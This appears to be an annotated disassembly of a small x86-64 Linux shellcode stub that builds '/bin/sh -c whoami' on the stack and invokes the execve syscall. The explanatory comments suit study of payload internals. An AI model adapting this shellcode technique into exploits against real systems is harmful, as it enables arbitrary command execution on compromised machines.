 _start:
00400078 6a3b push 0x3b // save execve() syscall to rax
0040007a 58 pop rax
0040007b 99 cdq // zero out rdx
// save '/bin/sh' pointer in rdi
0040007c 48bb2f62696e2f73… mov rbx, 0x68732f6e69622f
00400086 53 push rbx {var_8} {0x68732f6e69622f}
00400087 4889e7 mov rdi, rsp
// save '-c' pointer in rsi
0040008a 682d630000 push 0x632d {var_10}
0040008f 4889e6 mov rsi, rsp
// push null terminator
00400092 52 push rdx {var_18} {0x0}
// push 'whoami' string into the stack
00400093 e807000000 call sub_40009f
00400098 7768 ja 0x400102
0040009a 6f outsd
0040009b 61 ??
int64_t sub_40009f()
sub_40009f:
// save '/bin/sh -c whoami\x00' pointer to rsi
0040009f 56 push rsi {var_8}
004000a0 57 push rdi {var_10}
004000a1 4889e6 mov rsi, rsp {var_10}
004000a4 0f05 syscall